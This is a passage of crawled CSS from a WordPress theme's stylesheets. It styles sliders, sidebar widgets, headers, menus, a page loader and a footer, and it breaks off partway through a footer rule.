.main-slider-container {
	height: 800px;
}

.main-slider {
	margin-bottom: 0;
}

.main-slider .item {
	height: 800px;
	background: no-repeat center center;
	background-size: cover;
}

.main-slider .slide-description {
	position: absolute;
	z-index: 50;
	top: 25%;
	left: 0;
	width: 100%;
	padding-top: 85px;
	color: #fff;
	font-size: 18px;
	line-height: 28px;
	text-align: center;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.main-slider .slide-description p,
.main-slider .slide-description h1,
.main-slider .slide-description .btn {
	margin-top: 50px;
	opacity: 0;
}

.main-slider .slide-description h1 {
	color: inherit;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.main-slider .slide-description p {
	margin-bottom: 30px;
	-webkit-transition: all 0.25s 0.15s;
	transition: all 0.25s 0.15s;
}

.main-slider .slide-description .btn {
	margin-bottom: 30px;
	-webkit-transition: all 0.25s 0.3s;
	transition: all 0.25s 0.3s;
}

.main-slider .slide-description.animated p,
.main-slider .slide-description.animated h1,
.main-slider .slide-description.animated .btn {
	margin-top: 0;
	opacity: 1;
}

.main-slider .owl-dot {
	border-color: #fff;
}

.main-slider .owl-dot:hover,
.main-slider .owl-dot.active {
	border-color: #26d0ce;
}

/* BLOG ARTICLES SLIDER */
.blog-articles-slider .owl-prev,
.blog-articles-slider .owl-next {
	width: 32px;
	height: 79px;
	background: transparent url(../images/arrows.png) no-repeat;
	opacity: 0.15;
}

.blog-articles-slider .owl-prev {
	left: -35px;
	background-position: top left;
}

.blog-articles-slider .owl-next {
	right: -35px;
	background-position: bottom left;
}

.blog-articles-slider .owl-prev:before,
.blog-articles-slider .owl-next:before {
	content: "";
}

.blog-articles-slider .owl-prev:hover,
.blog-articles-slider .owl-next:hover {
	opacity: 1;
}

.blog-articles-slider .owl-dots {
	bottom: -20px;
	display: none;
}

/* TESTIMONIALS SLIDER */
.testimonials-slider .owl-dots {
	bottom: -20px;
}

/* TESTIMONIALS CAROUSEL */
.testimonials-carousel {
	width: 90%;
	margin: 0 auto 50px;
}

.testimonials-carousel .owl-stage {
	padding: 35px 0 80px;
}

.testimonials-carousel .owl-prev {
	left: -80px;
}

.testimonials-carousel .owl-next {
	right: -80px;
}

.testimonials-carousel .owl-item {
	-webkit-transition: all 0.25s 0.25s;
	transition: all 0.25s 0.25s;
}

.testimonials-carousel .center {
	z-index: 9999;
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}

.testimonials-carousel .testimonial.style-2 {
	margin-bottom: 0;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.testimonials-carousel .center .testimonial.style-2 {
	border-color: transparent;
	box-shadow: 0 14px 17px 0 rgba(0, 0, 0, 0.16), 0 13px 22px 0 rgba(0, 0, 0, 0.12);
}

/* CLIENTS SLIDER */
.clients-slider a {
	display: block;
	border:1px solid #eaeaea;
	margin:0 5px;
}

.clients-slider a img {
	-webkit-filter: contrast(50%) grayscale(100%);
	filter: contrast(50%) grayscale(100%);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.clients-slider a:hover img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-filter: contrast(100%) grayscale(0%);
	filter: contrast(100%) grayscale(0%);
}

.clients-slider .owl-prev {
	left: -40px;
}

.clients-slider .owl-next {
	right: -40px;
}

.clients-slider .owl-dots {
	bottom: -42px;
	display: none;
}

/* TEAM MEMBERS SLIDER */
.team-members-slider {
	margin-top: 50px;
	margin-bottom: 0;
}

/* PORTFOLIO ITEMS SLIDER */
.portfolio-items-slider .owl-prev {
	left: -40px;
}

.portfolio-items-slider .owl-next {
	right: -40px;
}

.portfolio-items-slider:hover .owl-prev {
	left: 20px;
}

.portfolio-items-slider:hover .owl-next {
	right: 20px;
}

/* FEATURES SLIDER */
.features-slider {
	position: relative;
	margin-top: 50px;
}

.features-slider img {
	margin: 0 auto;
}

.features-slider + img {
	position: absolute;
	top: 35px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

@media (min-width: 1200px) {

	.blog-articles-slider .owl-prev {
		left: -80px;
	}

	.blog-articles-slider .owl-next {
		right: -80px;
	}

	.clients-slider .owl-prev {
		left: -80px;
	}

	.clients-slider .owl-next {
		right: -80px;
	}

}

@media (min-width: 768px) and (max-width: 991px) {

	.main-slider-container,
	.main-slider .item {
		height: 600px;
	}

	.blog-articles-slider .owl-prev,
	.blog-articles-slider .owl-next {
		display: none;
	}

	.blog-articles-slider .owl-dots {
		display: block;
	}

	.clients-slider .owl-prev,
	.clients-slider .owl-next {
		display: none;
	}

	.clients-slider .owl-dots {
		display: block;
	}

	.features-slider + img {
		top: -15px;
	}

	.testimonials-carousel .owl-prev {
		left: -40px;
	}

	.testimonials-carousel .owl-next {
		right: -40px;
	}

}

@media (max-width: 767px) {

	.images-slider .owl-dots {
		bottom: 10px;
	}

	.main-slider-container,
	.main-slider .item {
		height: 350px;
	}

	.main-slider .owl-prev,
	.main-slider .owl-next {
		display: none;
	}

	.main-slider .slide-description {
		margin-top: -20px;
	}

	.main-slider .slide-description h1 {
		font-size: 24px;
		line-height: 32px;
	}

	.main-slider .slide-description p {
		margin-bottom: 20px;
		font-size: 9px;
		line-height: 14px;
	}

	.main-slider .slide-description .btn {
		font-size: 8px;
		line-height: 14px;
		padding: 5px 15px;
	}

	.blog-articles-slider .owl-prev,
	.blog-articles-slider .owl-next {
		display: none;
	}

	.blog-articles-slider .owl-dots {
		display: block;
	}

	.clients-slider .owl-prev,
	.clients-slider .owl-next {
		display: none;
	}

	.clients-slider .owl-dots {
		display: block;
	}

	.features-slider + img {
		width: 96%;
		top: -7px;
	}

	.testimonials-carousel .center {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}

	.testimonials-carousel .owl-prev {
		left: -20px;
	}

	.testimonials-carousel .owl-next {
		right: -20px;
	}

}

/***********************************************************************************
 *	+ ANIMATIONS
 ***********************************************************************************/

.wow {
	visibility: hidden;
}

.wow.animated {
	visibility: visible;
}

/***********************************************************************************
 *	+ WIDGETS
 ***********************************************************************************/

.widget {
	margin-bottom: 70px;
}

.widget-title {
	position: relative;
	margin-bottom: 40px;
	text-transform: capitalize;
	font-size:1em;
	font-weight:600;
}

/* WIDGET TEXT */
.widget-text {}

.widget-text div > *:last-child {
	margin-bottom: 0;
}


/* WIDGET SERACH */
.widget-search {}

.widget-search form {
	position: relative;
}

.widget-search #s {
	position: relative;
	width: 100%;
	height: 45px;
	padding: 10px 45px 10px 10px;
	border-width: 1px 1px 1px 1px;
	margin-bottom: 0;
	border-color:#555555;
}

.widget-search button[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	width: 45px;
	height: 45px;
	padding: 0;
	border: none;
	background:#1a2980;
	color:#ffffff;
}

.widget-search #s:focus{
	border-color:#1a2980;
}

.widget-search label {
	position: absolute;
	z-index: 1;
	top: 10px;
	left: 10px;
	font-size: 12px;
	font-style: italic;
	pointer-events:none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.widget-search input:focus ~ label,
.widget-search textarea:focus ~ label,
.widget-search input:valid ~ label,
.widget-search textarea:valid ~ label {
	top: -30px;
	color: #464646;
	font-style: normal;
	left:0px;
}


/* WIDGET CATEGORIES */
.widget-categories {}

.widget-categories ul {
	margin-left: 15px;
	margin-bottom: 0;
	list-style: none;
}

.widget-categories ul li {
	margin-bottom: 10px;
}

.widget-categories ul li:last-child {
	margin-bottom: 0;
}

.widget-categories ul li a {
	color: #33263e;
	text-decoration: none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.widget-categories ul li a:before {
	position: relative;
	top: -1px;
	display: inline-block;
	width: 8px;
	height: 8px;
	border: 1px solid #26d0ce;
	border-radius: 50%;
	margin-right: 10px;
	content: "";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.widget-categories ul li a:hover:before {
	background-color: #26d0ce;
}


/* WIDGET CATEGORIES DROPDOWN */
.widget-categories-dropdown {}


/* WIDGET ARCHIVES */
.widget-archives {}

.widget-archives ul {
	margin-left: 15px;
	margin-bottom: 0;
	list-style: none;
}

.widget-archives ul li {
	margin-bottom: 10px;
}

.widget-archives ul li:last-child {
	margin-bottom: 0;
}

.widget-archives ul li a {
	color: #33263e;
	text-decoration: none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.widget-archives ul li a:before {
	position: relative;
	top: -1px;
	display: inline-block;
	width: 8px;
	height: 8px;
	border: 1px solid #26d0ce;
	border-radius: 50%;
	margin-right: 10px;
	content: "";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.widget-archives ul li a:hover:before {
	background-color: #26d0ce;
}


/* WIDGET ARCHIVES DROPDOWN */
.widget-archives-dropdown {}


/* WIDGET PAGES */
.widget-pages {}

.widget-pages ul {
	margin-left: 15px;
	margin-bottom: 0;
	list-style: none;
}

.widget-pages ul li {
	margin-bottom: 10px;
}

.widget-pages ul li:last-child {
	margin-bottom: 0;
}

.widget-pages ul li a {
	color: #33263e;
	text-decoration: none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.widget-pages ul li a:before {
	position: relative;
	top: -1px;
	display: inline-block;
	width: 8px;
	height: 8px;
	border: 1px solid #26d0ce;
	border-radius: 50%;
	margin-right: 10px;
	content: "";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.widget-pages ul li a:hover:before {
	background-color: #26d0ce;
}


/* WIDGET METADATA */
.widget-metadata {}

.widget-metadata ul {
	margin-left: 15px;
	margin-bottom: 0;
	list-style: none;
}

.widget-metadata ul li {
	margin-bottom: 10px;
}

.widget-metadata ul li:last-child {
	margin-bottom: 0;
}

.widget-metadata ul li a {
	color: #33263e;
	text-decoration: none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.widget-metadata ul li a:before {
	position: relative;
	top: -1px;
	display: inline-block;
	width: 8px;
	height: 8px;
	border: 1px solid #26d0ce;
	border-radius: 50%;
	margin-right: 10px;
	content: "";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.widget-metadata ul li a:hover:before {
	background-color: #26d0ce;
}


/* WIDGET TAGS */
.widget-tags {}

.widget-tags a {
	padding: 5px 20px;
	margin-bottom: 10px;
	font-size: 12px;
}


/* WIDGET NEWSLETTER */
.widget-newsletter {}

.widget-newsletter > p {
	display: inline-block;
	margin-bottom: 10px;
	font-size: 12px;
	line-height: 20px;
	font-style: italic;
}

.widget-newsletter form {}

.widget-newsletter #email-subscribe,
.widget-newsletter input[type="email"] {
	width: 100%;
	height: 39px;
	border-radius: 0;
	margin-bottom: 10px;
}

.widget-newsletter input[type="email"]:focus {
	border-color: #1a2980;
}

.widget-newsletter button[type="submit"] {
	width: 100%;
	border-radius: 0;
	margin-bottom: 0;
}


/* WIDGET RECENT POSTS */
.widget-recent-posts {}

.widget-recent-posts ul {
	list-style: none;
	margin-bottom: 0;
}

.widget-recent-posts ul li {
	margin-bottom: 20px;
}

.widget-recent-posts ul li:last-child {
	margin-bottom: 0;
}

.widget-recent-posts ul li img {
	float: left;
	margin-right: 20px;
}

.widget-recent-posts ul li .post-title {
	color: #212121;
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.widget-recent-posts ul li .post-details {
	color: #4e4e4e;
	font-size: 12px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.widget-recent-posts ul li .post-details a {
	display: inline-block;
	padding-right: 10px;
	border-right: 1px solid #a1a1a1;
	margin-right: 7px;
	line-height: 12px;
}

.widget-recent-posts ul li .post-details .post-date {
	color: #8f8f8f;
}

.widget-recent-posts ul li .post-details a:last-child {
	padding-right: 0;
	border-right: 0;
	margin-right: 0;
}

.widget-recent-posts ul li .post-title:hover {
	color: #1a2980;
	text-decoration: none;
}

.widget-recent-posts ul li:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

@media (min-width: 768px) and (max-width: 991px) {

	.widget-recent-posts ul li img {
		display: none;
	}

}


/* WIDGET RECENT COMMENTS */
.widget-recent-comments {}

.widget-recent-comments ul {
	margin-bottom: 0;
	list-style: none;
}


/* WIDGET CALENDAR */
.widget-calendar {}

.widget-calendar table {
	width: 100%;
	text-align: center;
}

.widget-calendar table th,
.widget-calendar table td {
	padding: 5px;
	border-top: 1px solid #e1e1e1;
	border-left: 1px solid #e1e1e1;
	text-align: center;
}

.widget-calendar table th:last-child,
.widget-calendar table td:last-child {
	border-right: 1px solid #e1e1e1;
}

.widget-calendar table tr:last-child td {
	border-bottom: 1px solid #e1e1e1;
}

.widget-calendar table tfoot td,
.widget-calendar table tfoot td:last-child,
.widget-calendar table tfoot tr:last-child td {
	border: none;
}

.widget-calendar table td#today {
	background-color: #26d0ce;
	color: #fff;
}


/* WIDGET FLICKR */
.widget-flickr {}

.flickr-photos {
	padding-top: 6px;
	margin: -4px;
}

.flickr_badge_image {
	position: relative;
	float: left;
	padding: 4px;
}

.flickr_badge_image img {
	width: 64px;
	height: auto;
}

.flickr-photos:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

@media (min-width: 1200px) {

	.flickr_badge_image img {
		width: 82px;
	}

}


/* WIDGET INSTAGRAM */
.widget-instagram {}

#instafeed {
	padding-top: 10px;
	margin: -10px -4px -4px;
}

#instafeed a {
	float: left;
	display: block;
	width: 72px;
}

#instafeed a img {
	display: block;
	width: 100%;
	height: auto;
	padding: 4px;
}

#instafeed:after {
	visibility: hidden;
	display: block;
	height: 0;
	font-size: 0;
	content: " ";
	clear: both;
}


@media (min-width: 1200px) {

	#instafeed a {
		width: 90px;
	}

}


/* WIDGET TWITTER */
.widget-twitter {
	text-align: center;
}

.tweets-list ul {
	margin-bottom: 0;
	list-style: none;
}

.tweets-list ul li {
	margin-bottom: 20px;
	font-size: 18px;
	line-height: 32px;
}

.tweets-list ul li > *:last-child {
	margin-bottom: 0;
}

.tweets-list ul li:last-child {
	margin-bottom: 0;
}


/* WIDGET CONTACT */
.widget-contact {}

.widget-contact ul {
	margin-bottom: 0;
	list-style: none;
}

.widget-contact ul li {
	position: relative;
	padding-left: 30px;
	margin-bottom: 20px;
	line-height: 24px;
}

.widget-contact ul li:last-child {
	margin-bottom: 0;
}

.widget-contact ul li i {
	position: absolute;
	top: 5px;
	left: 0;
	color: #26d0ce;
	font-size: 16px;
}

.widget-contact ul li a {
	color: #4e4e4e;
}

@media (min-width: 768px) and (max-width: 991px) {

	.widget-contact ul li {
		padding-left: 0;
	}

	.widget-contact ul li i {
		display: none;
	}

}


/* WIDGET SOCIAL */
.widget-social {}

.widget-social .social-media {
	margin-bottom: 0;
}

/* DARK SECTION */
.dark-section .widget-pages ul li a,
.dark-section .widget-contact ul li a,
.dark-section .widget-archives ul li a,
.dark-section .widget-metadata ul li a,
.dark-section .widget-categories ul li a,
.dark-section .widget-calendar table tr td a,
.dark-section .widget-recent-comments ul li a,
.dark-section .widget-recent-posts ul li .post-title {
	color: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://mipc.com.es/wp-content/themes/sigma/css/pages-style.css?ver=6.6.4
body_size: 5909
content:
/*
 *
 *		PAGES-STYLE.CSS
 *
 *	+ PAGE LOADER
 *	+ PAGE WRAPPER
 *	+ HEADER
 *	 - LOGO
 *	 - MENU
 *	 - MOBILE MENU
 *	 - STICKY
 *	+ PAGE CONTENT
 *	 - PAGE HEADER
 *	+ FOOTER
 *	 - FOOTER
 *	 - FOOTER BOTTOM
 *  + PAGES
 *	 - HOME
 *	 - ABOUT
 *	 - TEAM
 *	 - FEATURES
 *	 - SERVICES
 *	 - PRICING
 *	 - PORTFOLIO
 *	 - BLOG
 *	 - TESTIMONIALS
 *	 - CONTACT
 *	 - SHORTCODES
 */

/***********************************************************************************
 *	+ PAGE LOADER
 ***********************************************************************************/

#page-loader {
	position: fixed;
	z-index: 999999;
	width: 100%;
	height: 100%;
	background-color: #fff;
}

.loader {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -40px 0 0 -40px;
	text-align: center;
}

.loader:after {
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	width: 80px;
	height: 80px;
	border-top: 2px solid #26d0ce;
	border-right: 2px solid #26d0ce;
	border-radius: 50%;
	content: "";
	-webkit-animation: rotate 1.2s linear infinite;
	animation: rotate 1.2s linear infinite;
}

@-webkit-keyframes rotate {
	0% {
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		border-color: #26d0ce;
	}
	50% {
		border-color: #1a2980;
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
		border-color: #26d0ce;
	}
}

@keyframes rotate {
	0% {
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		border-color: #26d0ce;
	}
	50% {
		border-color: #1a2980;
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
		border-color: #26d0ce;
	}
}

/***********************************************************************************
 *	+ PAGE WRAPPER
 ***********************************************************************************/

#main-container {
	overflow: hidden;
	background-color: #fff;
}

/***********************************************************************************
 *	+ HEADER
 ***********************************************************************************/

#header {
	position: relative;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

/* HEADER CLASSIC */
.header-classic {}

/* HEADER CLASSIC OVER */
.header-classic-over {}

.header-classic-over #header {
	position: absolute;
	z-index: 100;
	top: 0;
	left: 0;
	width: 100%;
}

.header-classic-over .menu > li > a {
	color: #fff;
}

.header-classic-over #header-sticky .menu > li > a {
	color: #212121;
}

.header-classic-over #header-sticky .menu > li > a:hover,
.header-classic-over #header-sticky .menu > li.active > a {
	color: #26d0ce;
}

.header-classic-over #page-header {
	padding-top: 160px;
}

/* HEADER MODERN */
.header-modern #header {
	position: absolute;
	z-index: 5;
	top: 30px;
	left: 50%;
	width: 1240px;
	background-color: rgba(0, 0, 0, 0.7);
	margin-left: -620px;
}

.header-modern .menu > li > a {
	color: #fff;
}

.header-modern #header-sticky .menu > li > a {
	color: #212121;
}

.header-modern #header-sticky .menu > li > a:hover,
.header-modern #header-sticky .menu > li.active > a {
	color: #26d0ce;
}

.header-modern #page-header {
	padding-top: 185px;
}

/* HEADER SPLIT */
.header-split {}

.header-split #header .container,
.header-split #header-sticky .container {
	position: relative;
}

.header-split #header [class^="col-"],
.header-split #header-sticky [class^="col-"] {
	position: static;
}

.header-split #logo {
	text-align: center;
}

.header-split #menu-left {
	float: left;
}

.header-split .menu li.megamenu,
.header-split #header-sticky .menu li.megamenu {
	position: static;;
}

.header-split #menu-right {
	float: right;
}

/* HEADER SPLIT OVER */
.header-split-over #header {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 10;
}

.header-split-over #header .container,
.header-split-over #header-sticky .container {
	position: relative;
}

.header-split-over #header [class^="col-"],
.header-split-over #header-sticky [class^="col-"] {
	position: static;
}

.header-split-over #logo {
	text-align: center;
}

.header-split-over #menu-left {
	float: left;
}

.header-split-over #menu-right {
	float: right;
}

.header-split-over .menu li.megamenu,
.header-split-over #header-sticky .menu li.megamenu {
	position: static;;
}

.header-split-over .menu > li > a {
	color: #fff;
}

.header-split-over #header-sticky .menu > li > a {
	color: #212121;
}

.header-split-over #header-sticky .menu > li > a:hover,
.header-split-over #header-sticky .menu > li.active > a {
	color: #26d0ce;
}

.header-split-over #page-header {
	padding-top: 160px;
}

/* HEADER CENTER */
.header-center {}

.header-center #logo {
	text-align: center;
}

.header-center .menu {
	float: none;
	margin-top: 0;
	margin-bottom: -6px;
	text-align: center;
}

.header-center .menu > li {
	float: none;
	display: inline-block;
	text-align: left;
}

.header-center #header-sticky #logo {
	display: none;
}

@media (max-width: 1240px) {

	.header-modern #header {
		top: 0;
		left: 0;
		width: 100%;
		margin-left: 0;
	}

	.header-modern #page-header {
		padding-top: 160px;
	}

}

@media (max-width: 991px) {

	.header-split #logo {
		text-align: left;
	}

	.header-split-over #logo {
		text-align: left;
	}

	.header-center #logo {
		text-align: left;
	}

	.header-center .mobile-menu-button {
		position: absolute;
		top: -80px;
		right: 15px;
	}

	.header-center #header-sticky #logo {
		display: block;
	}

	.header-center #header-sticky .mobile-menu-button {
		top: -60px;
	}

	.header-center #header-sticky .mobile-menu-button:after {
		top: 13px;
	}

}

@media (max-width: 767px) {

	.header-split .mobile-menu-button {
		top: 20px;
	}

	.header-split-over .mobile-menu-button {
		top: 20px;
	}

	.header-center .mobile-menu-button {
		top: -60px;
	}

	.header-center #header-sticky .mobile-menu-button {
		top: -50px;
	}

}

/***********************************************************************************
 *	- LOGO
 ***********************************************************************************/

#logo {
	max-width: 100%;
	margin: 5px 0;
}

#logo a {
	display: inline-block;
	max-width: 100%;
	text-align: center;
}

@media (max-width: 767px) {

	#logo {
		margin-right: 60px;
	}

}

/***********************************************************************************
 *	- MENU
 ***********************************************************************************/

.menu,
.menu ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.menu {
	float: right;
}

.menu-style-2 .menu {
	float: none;
}

.menu > li {
	float: left;
}

.menu li a {
	display: block;
	padding: 8px 20px;
	color: #4e4e4e;
	font-size: 14px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.menu > li > a {
	position: relative;
	z-index: 1;
	padding: 19px 20px 19px 10px;
	color: #212121;
	font-size: 16px;
	font-weight: 600;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
}

.header-white .menu > li > a {
	color: #212121;
}

.menu > li:last-child > a {
	margin-right: 0;
}

.menu li.dropdown ul {
	position: absolute;
	border:2px solid #26d0ce;
	top: 100%;
	left: 0;
	display: none;
	z-index: 2000;
	width: 230px;
	background-color: #fff;
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}

.menu li.dropdown ul ul {
	top: 0;
	left: 100%;
}

.menu li.dropdown:hover > ul {
	display: block;
}

.menu li.megamenu .megamenu-container {
	position: absolute;
	top: 100%;
	left: 0;
	display: none;
	z-index: 2000;
	width: 100%;
	background-color: #fff;
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}

.megamenu-container .section {
	float: left;
	width: 25%;
	padding: 0 20px;
}

.megamenu-container.col-2 .section {
	width: 50%;
}

.megamenu-container.col-3 .section {
	width: 33.33333333%;
}

.megamenu-container.col-4 .section {
	width: 25%;
}

.megamenu-container.col-5 .section {
	width: 20%;
}

.megamenu-container .section > ul {
	margin: 0 -20px;
}

.megamenu-container .section > ul li a {
	padding-left: 15px;
	padding-right: 15px;
}

.megamenu-container .section > *:last-child {
	margin-bottom: 0;
}

.menu li.megamenu:hover > .megamenu-container {
	display: block;
}

.sf-arrows .sf-with-ul:after {
	position: absolute;
	top: 50%;
	right: 5px;
	display: none;
	margin-top: -3px;
	font-family: "FontAwesome";
	content: "\f107";
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.sf-arrows > li:hover > .sf-with-ul:after {}

.sf-arrows ul .sf-with-ul:after {
	right: 15px;
	display: block;
	margin-top: 0;
	content: "\f105";
}

.sf-arrows ul li:hover > .sf-with-ul:after {}

.nav > li > a:focus,
.nav > li > a:hover {
	background-color: transparent;
}

.menu li a:hover,
.menu li.active > a,
.menu li.sfHover > a {
	text-decoration: none;
	color: #26d0ce;
}

.menu li.highlight > a {
	padding-right: 0;
}

.menu li.highlight > a span {
	padding: 5px 10px;
	background-color: #26d0ce;
	color: #fff;
}

.menu ul li > a:hover {
	background-color: #26d0ce;
	color: #fff;
}

.menu ul li > a.waves .waves-ripple {
	background-color: #496da5;
}

@media (min-width: 768px) and (max-width: 991px) {

	.menu,
	#menu,
	#menu-left,
	#menu-right {
		display: none;
	}

}

@media (max-width: 767px) {

	.menu,
	#menu,
	#menu-left,
	#menu-right {
		display: none;
	}

}

/***********************************************************************************
 *	- MOBILE MENU
 ***********************************************************************************/

.mobile-menu-button {
	position: relative;
	z-index: 100;
	float: right;
	display: none;
	width: 42px;
	height: 42px;
	border-radius: 5px;
	background-color: #1a2980;
	color: #fff;
	font-size: 24px;
	line-height: 46px;
	text-align: center;
	text-decoration: none;
}

.mobile-menu-button:after {
	position: absolute;
	right: 10px;
	top: 12px;
	width: 22px;
	height: 2px;
	background-color: #fff;
	box-shadow: 0 8px 0 0 #fff, 0 16px 0 0 #fff;
	content: "";
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

#mobile-menu,
#mobile-menu ul {
	list-style: none;
	margin: 0;
	background-color: #fff;
	color: #212121;
}

#mobile-menu {
	position: fixed;
	z-index: 99999;
	top: 0;
	bottom: 0;
	left: -260px;
	width: 240px;
	overflow-y: auto;
	padding-top: 15px;
	box-shadow: 10px 0px 5px 0px rgba(0, 0, 0, 0.06);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

#mobile-menu.open {
	left: 0;
}

#mobile-menu li {
	position: relative;
}

#mobile-menu li a {
	display: block;
	padding: 10px 20px 10px 30px;
	color: #212121;
	font-size: 14px;
	font-weight: 600;
	text-decoration: none;
}

#mobile-menu > li > a {
	font-size: 15px;
}

#mobile-menu ul a {
	padding-left: 40px;
}

#mobile-menu ul ul a {
	padding-left: 60px;
}

#mobile-menu .megamenu-container {
	display: none;
	margin-left: 0;
}

#mobile-menu .megamenu-container .section {
	float: none;
	width: 100%;
	margin-bottom: -1px;
	padding: 0 20px 20px 20px;
}

#mobile-menu .megamenu-container .section ul {
	display: block;
	margin: 0 -20px -20px;
}

#mobile-menu .megamenu-container .section ul a {
	padding-left: 40px;
}

#mobile-menu .megamenu-container .section > ul li a:before {
	display: none;
}

#mobile-menu li.dropdown > span:after,
#mobile-menu li.megamenu > span:after {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	display: block;
	width: 48px;
	height: 48px;
	color: #4e4e4e;
	font-family: "FontAwesome";
	font-size: 18px;
	line-height: 44px;
	text-align: center;
	cursor: pointer;
	content: "\f107";
}

#mobile-menu li.dropdown > span.open:after,
#mobile-menu li.megamenu > span.open:after {
	content: "\f106";
}

#mobile-menu li a.waves .waves-ripple,
.mobile-menu-button.waves .waves-ripple {
	background-color: #496da5;
}

@media (min-width: 768px) and (max-width: 991px) {

	.mobile-menu-button {
		display: block;
		margin-top: 19px;
	}
}

@media (max-width: 767px) {

	.mobile-menu-button {
		position: absolute;
		top: -50px;
		right: 15px;
		display: block;
	}

	.mobile-menu-button:after {
		right: 10px;
		top: 12px;
	}
	
	.header-classic-over #header{
		box-shadow:0 0 29px rgba(26, 41, 128, .4);
		padding:5px 0;
	}

}

/***********************************************************************************
 *	- STICKY
 ***********************************************************************************/

#header-sticky .container {
	position: relative;
}

#header-sticky {
	position: fixed;
	z-index: 8000;
	top: 0;
	right: 0;
	left: 0;
	display: none;
	width: 100%;
	margin: 0 auto;
	background-color: #fff;
	box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
}

#header-sticky #logo {
	margin: 10px 0;
}

#header-sticky .menu > li > a {
	padding-bottom: 20px;
}

@media (min-width: 768px) and (max-width: 991px) {

	#header-sticky .mobile-menu-button {
		margin-top: 10px;
	}

	#header-sticky .mobile-menu-button:after {
		top: 12px;
	}

}

@media (max-width: 767px) {

	#header-sticky .mobile-menu-button {
		top: -50px;
	}

}

/***********************************************************************************
 *	+ PAGE CONTENT
 ***********************************************************************************/

#page-content {}

/***********************************************************************************
 *	- PAGE HEADER
 ***********************************************************************************/

#page-header {
	padding: 80px 0;
	margin-bottom: 100px;
	background: #26d0ce;
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background:		-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
	color: #fff;
	text-align: center;
}

#page-header h3 {
	margin-bottom: 0;
	color: inherit;
}

/***********************************************************************************
 *	+ FOOTER
 ***********************************************************************************/

/***********************************************************************************
 *	- FOOTER
 ***********************************************************************************/

#footer {
	padding: 100px 0;
	background: -webkit-linear-gradient(0deg, #d8dde1, #f7f7f7);
	background: 	-ms-linear-gradient(0deg, #d8dde1, #f7f7f7);
	background: 		linear-gradient(0deg, #d8dde1, #f7f7f7);
}

#footer .widget-title {
	padding-bottom: 10px;
}

#footer .widget-title:after {
	position: absolute;
	bottom: -2px;
	display: block;
	width: 100%;
	height: 1px;
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
	content: "";
}

#footer .widget:last-child {
	margin-bottom: 0;
}

#footer .widget.no-margin-bottom {
	margin-bottom: -70px !important;
}

#footer .widget-newsletter input[type="email"] {
	border-color: #ccc;
}

#footer .widget-newsletter input[type="email"]:focus {
	border-color: #1a2980;
}

#footer .widget-pages ul li a:before,
#footer .widget-metadata ul li a:before,
#footer .widget-archives ul li a:before,
#footer .widget-categories ul li a:before {
	display: none;
}

#footer .widget-pages ul li a:hover,
#footer .widget-metadata ul li a:hover,
#footer .widget-archives ul li a:hover,
#footer .widget-categories ul li a:hover {
	color: #26d0ce;
}

/* FOOTER DARK */
.footer-dark #footer {
	background: #2d313c;
	color: #fff;
}

.footer-dark #footer a {
	color: inherit;
}

.footer-dark #footer a:hover {
	color: #fff;
}

.footer-dark #footer .btn-default-1,
.footer-dark #footer .btn-default-2 {
	color: #fff;
}

.footer-dark #footer h1,
.footer-dark #footer h2,
.footer-dark #footer h3,
.footer-dark #footer h4,
